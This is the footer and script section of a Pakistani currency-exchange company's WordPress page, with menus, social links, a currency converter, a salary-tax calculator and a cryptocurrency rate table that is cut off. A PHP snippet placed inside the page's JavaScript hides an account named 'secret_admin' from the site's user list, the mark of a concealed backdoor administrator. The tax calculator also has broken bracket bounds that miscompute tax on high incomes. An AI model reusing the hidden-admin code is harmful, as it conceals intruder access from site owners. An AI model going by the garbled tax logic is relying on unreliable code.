<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>







<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769173177" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769173177" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1769173177" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1769173177" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1769173177" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1769173177" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1769173177" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1769173177" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1769173177" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":88586.509999999994761310517787933349609375},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":74945.97000000000116415321826934814453125},"GBP":{"code":"GBP","name":"Pound Sterling","rate":64919.91000000000349245965480804443359375},"JPY":{"code":"JPY","name":"Japanese Yen","rate":13793362.039999999105930328369140625},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":121589.41000000000349245965480804443359375},"AUD":{"code":"AUD","name":"Australian Dollar","rate":128460.710000000006402842700481414794921875},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":616854.420000000041909515857696533203125},"CHF":{"code":"CHF","name":"Swiss Franc","rate":69096.860000000000582076609134674072265625},"SEK":{"code":"SEK","name":"Swedish Krona","rate":792858.089999999967403709888458251953125},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":148859.880000000004656612873077392578125},"KRW":{"code":"KRW","name":"South Korean Won","rate":128123550.6500000059604644775390625},"ETH":{"code":"ETH","name":"Ether","rate":29.980000000000000426325641456060111522674560546875},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":696862.5},"MATIC":{"code":"MATIC","name":"Matic","rate":696862.5},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.980000000000000426325641456060111522674560546875},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.980000000000000426325641456060111522674560546875},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.980000000000000426325641456060111522674560546875},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.980000000000000426325641456060111522674560546875},"LTC":{"code":"LTC","name":"Litecoin","rate":1301.7899999999999636202119290828704833984375},"XRP":{"code":"XRP","name":"Ripple","rate":46123.1900000000023283064365386962890625},"SOL":{"code":"SOL","name":"Solana","rate":695.720000000000027284841053187847137451171875},"AED":{"code":"AED","name":"UAE Dirham","rate":325333.9500000000116415321826934814453125},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5802416.200000000186264514923095703125},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7289735.280000000260770320892333984375},"AMD":{"code":"AMD","name":"Armenian Dram","rate":33580487.130000002682209014892578125},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":158569.85000000000582076609134674072265625},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":80809940.29999999701976776123046875},"APE":{"code":"APE","name":"ApeCoin","rate":466244.7700000000186264514923095703125},"ARS":{"code":"ARS","name":"Argentine Peso","rate":126949132.75},"AWG":{"code":"AWG","name":"Aruban Florin","rate":159588.58999999999650754034519195556640625},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":150597.0599999999976716935634613037109375},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":147559.95999999999185092747211456298828125},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":177173.01000000000931322574615478515625},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10834991.289999999105930328369140625},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":146486.64999999999417923390865325927734375},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33361.7699999999967985786497592926025390625},"BIF":{"code":"BIF","name":"Burundian Franc","rate":262325251.5900000035762786865234375},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":88586.509999999994761310517787933349609375},"BND":{"code":"BND","name":"Brunei Dollar","rate":113271.85000000000582076609134674072265625},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":612081.19999999995343387126922607421875},"BRL":{"code":"BRL","name":"Brazilian Real","rate":468520.2999999999883584678173065185546875},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":88586.509999999994761310517787933349609375},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8130545.959999999962747097015380859375},"BUSD":{"code":"BUSD","name":"Binance USD","rate":88586.509999999994761310517787933349609375},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":88586.509999999994761310517787933349609375},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1172839.370000000111758708953857421875},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":250746.6799999999930150806903839111328125},"BZD":{"code":"BZD","name":"Belize Dollar","rate":178138.95999999999185092747211456298828125},"CDF":{"code":"CDF","name":"Congolese Franc","rate":202348400.38999998569488525390625},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1953.069999999999936335370875895023345947265625},"CLP":{"code":"CLP","name":"Chilean Peso","rate":77031745.01000000536441802978515625},"COP":{"code":"COP","name":"Colombian Peso","rate":316764085.61000001430511474609375},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43543180.369999997317790985107421875},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2281102.549999999813735485076904296875},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8320866.179999999701976776123046875},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1817839.40999999991618096828460693359375},"DAI":{"code":"DAI","name":"Dai","rate":88595.369999999995343387126922607421875},"DAI_m":{"code":"DAI_m","name":"Dai","rate":88595.369999999995343387126922607421875},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15753158.84999999962747097015380859375},"DKK":{"code":"DKK","name":"Danish Krone","rate":559335.19999999995343387126922607421875},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":712882.089999999967403709888458251953125},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5579332.1600000001490116119384765625},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11472695.68999999947845935821533203125},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4172706.4399999999441206455230712890625},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13797109.77999999932944774627685546875},"EUROC":{"code":"EUROC","name":"EURC","rate":74905.380000000004656612873077392578125},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":199346.22000000000116415321826934814453125},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":64919.91000000000349245965480804443359375},"GEL":{"code":"GEL","name":"Georgian Lari","rate":238297.7000000000116415321826934814453125},"GHS":{"code":"GHS","name":"Ghanaian 